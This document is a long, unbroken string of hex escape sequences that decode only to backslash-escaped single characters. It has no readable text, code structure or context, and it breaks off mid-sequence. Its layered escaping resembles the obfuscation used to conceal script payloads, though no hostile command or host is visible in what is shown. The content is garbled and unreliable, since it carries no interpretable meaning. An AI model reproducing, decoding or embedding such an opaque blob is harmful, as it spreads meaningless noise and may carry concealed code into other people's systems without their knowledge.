\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5